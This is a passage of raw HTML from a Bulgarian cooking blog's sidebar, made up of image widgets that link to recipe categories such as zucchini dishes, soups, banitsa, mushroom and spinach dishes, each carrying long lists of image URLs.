https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s640/IMG_0682.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s800/IMG_0682.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s1024/IMG_0682.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s1280/IMG_0682.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s1600/IMG_0682.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image16'>
<div class='widget-title'>
<h3 class='title'>
Ястия с тиквички
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/zucchine.html'>
<img alt='Ястия с тиквички' height='188' id='Image16_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s250/IMG_3821.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s72/IMG_3821.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s128/IMG_3821.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s220/IMG_3821.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s400/IMG_3821.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s640/IMG_3821.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s800/IMG_3821.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s1024/IMG_3821.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s1280/IMG_3821.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s1600/IMG_3821.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image9'>
<div class='widget-title'>
<h3 class='title'>
Разядки и сосове
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/blog-page_1.html'>
<img alt='Разядки и сосове' height='187' id='Image9_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s1600/180852+-+Copy.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s72/180852+-+Copy.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s128/180852+-+Copy.jpg 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s220/180852+-+Copy.jpg 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s400/180852+-+Copy.jpg 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s640/180852+-+Copy.jpg 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s800/180852+-+Copy.jpg 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s1024/180852+-+Copy.jpg 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s1280/180852+-+Copy.jpg 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s1600/180852+-+Copy.jpg 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image28'>
<div class='widget-title'>
<h3 class='title'>
Баници
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/pasta-fillo.html'>
<img alt='Баници' height='188' id='Image28_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s250' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s1600 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image20'>
<div class='widget-title'>
<h3 class='title'>
Супи
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/zuppa.html'>
<img alt='Супи' height='188' id='Image20_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s250/IMG_6901.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s72/IMG_6901.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s128/IMG_6901.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s220/IMG_6901.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s400/IMG_6901.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s640/IMG_6901.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s800/IMG_6901.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s1024/IMG_6901.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s1280/IMG_6901.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s1600/IMG_6901.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image7'>
<div class='widget-title'>
<h3 class='title'>
Рецепти с варива
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/cereali.html'>
<img alt='Рецепти с варива' height='188' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s250/IMG_7439.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s72/IMG_7439.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s128/IMG_7439.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s220/IMG_7439.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s400/IMG_7439.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s640/IMG_7439.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s800/IMG_7439.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s1024/IMG_7439.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s1280/IMG_7439.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s1600/IMG_7439.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<h3 class='title'>
Ястия с гъби
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/porcini-e-funghi.html'>
<img alt='Ястия с гъби' height='188' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s250/IMG_2950.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s72/IMG_2950.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s128/IMG_2950.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s220/IMG_2950.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s400/IMG_2950.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s640/IMG_2950.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s800/IMG_2950.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s1024/IMG_2950.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s1280/IMG_2950.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s1600/IMG_2950.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div>
<div class='widget Image' data-version='2' id='Image19'>
<div class='widget-title'>
<h3 class='title'>
Ястия със спанак
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/spinaci.html'>
<img alt='Ястия със спанак' height='188' id='Image19_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s250/IMG_9773.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s72/IMG_9773.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s128/IMG_9773.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s220/IMG_9773.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s400/IMG_9773.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s640/IMG_9773.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s800/IMG_9773.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s1024/IMG_9773.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s1280/IMG_9773.JPG 1280w, 